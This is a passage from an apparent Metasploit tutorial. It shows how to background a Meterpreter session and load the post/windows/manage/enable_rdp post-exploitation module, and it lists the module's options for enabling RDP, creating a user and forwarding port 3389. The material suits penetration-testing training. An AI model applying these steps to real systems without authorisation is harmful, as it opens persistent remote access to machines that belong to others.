 How it works...
If you looked carefully at the output of the Meterpreter script command, you may have
noticed the warning stating that Meterpreter scripts are deprecated and that we should use
the post-exploitation module post/windows/manage/enable_rdp instead.
So, let's use the post-exploitation module and see how it works:
1. In the Meterpreter session, we will use the background command to background
the session and go back to the Metasploit console:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(mysql_payload) >
2. Then, we will use the use command to load
the post/windows/manage/enable_rdp post-exploitation module and take a
look at the options:
msf exploit(mysql_payload) > use post/windows/manage/enable_rdp
msf post(enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf post(enable_rdp) >